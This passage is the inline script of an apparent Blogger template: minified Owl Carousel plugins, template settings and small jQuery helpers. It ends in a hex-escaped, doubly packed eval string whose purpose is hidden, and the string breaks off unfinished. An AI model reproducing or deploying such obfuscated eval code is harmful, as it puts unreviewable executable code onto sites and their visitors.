a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjoqK_jfHDH9z7O0uOAqHgcoNYOBBba3rz0i3GFjmPVUrh-Ysy4KoPUvKOCZFcttbqD1G9Z-CHBiLyJV3A1MhHHPMfnrEVTspu92hnnKt1ieSdNuT0_I094ruxpI-CJbV15t5LuJdHY2J8/s1600-r/nth.png"; // default no image
var IBOX_NUM = 5; // show number of results box, default is "5"
var SBOX_NUM = 4; // show number of results sbox, default is "2"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var WIDGET_LABEL_POST_NUM = 3;
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="tab-wrapper"></ul>');c.addClass("tab-content").each(function(){a(this).hide();e.find(".tab-wrapper").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".tab-wrapper a").on("click",function(){var f=a(this).parent().index();a(this).closest(".tab-wrapper").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

var _FLoz5i= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x61\x69\x28\x36\x54\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x54\x28\x63\x29\x7b\x36\x55\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x56\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x39\x66\x2e\x39\x67\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x39\x68\x28\x33\x36\x29\x29\x7d\x3b\x39\x69\x28\x63\x2d\x2d\x29\x7b\x36\x57\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x39\x6a\x28\x39\x6b\x20\x39\x6c\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x55\x20\x70\x7d\x28\x5c\x27\x73\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5